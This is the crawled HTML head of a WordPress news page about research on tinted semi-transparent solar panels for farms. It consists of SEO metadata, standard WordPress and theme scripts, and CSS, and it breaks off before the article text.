

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/tinted-solar-panels-could-boost-farm-incomes-says-research/
body_size: 24602
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Tinted solar panels could boost farm incomes, says research - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/tinted-solar-panels-could-boost-farm-incomes-says-research/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tinted solar panels could boost farm incomes, says research - The Icon" />
	<meta property="og:description" content="Researchers have demonstrated the use of tinted, semi-transparent solar panels to generate electricity and produce nutritionally-superior crops simultaneously, bringing the prospect of higher incomes for farmers and maximising use of agricultural land. By allowing farmers to diversify their portfolio, this novel system could offer financial protection from fluctuations in market prices or changes in demand, [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/tinted-solar-panels-could-boost-farm-incomes-says-research/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2020-08-15T15:30:13+00:00" />
	<meta property="article:modified_time" content="2020-09-09T13:48:37+00:00" />
	<meta name="author" content="Ida Vaisanen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ida Vaisanen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/tinted-solar-panels-could-boost-farm-incomes-says-research/","url":"https://www.theicon.org.uk/tinted-solar-panels-could-boost-farm-incomes-says-research/","name":"Tinted solar panels could boost farm incomes, says research - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"datePublished":"2020-08-15T15:30:13+00:00","dateModified":"2020-09-09T13:48:37+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497"},"breadcrumb":{"@id":"https://www.theicon.org.uk/tinted-solar-panels-could-boost-farm-incomes-says-research/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/tinted-solar-panels-could-boost-farm-incomes-says-research/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/tinted-solar-panels-could-boost-farm-incomes-says-research/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"Tinted solar panels could boost farm incomes, says research"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497","name":"Ida Vaisanen","url":"https://www.theicon.org.uk/author/ida-vaisanen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/7711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=7711' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Ftinted-solar-panels-could-boost-farm-incomes-says-research%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Ftinted-solar-panels-could-boost-farm-incomes-says-research%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7019f31093","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"7019f31093","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0fe7576ae8";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/environmental-management/",
                    "name": "Environmental Management"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/tinted-solar-panels-could-boost-farm-incomes-says-research/",
                    "name": "Tinted solar panels could boost farm incomes, says research"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
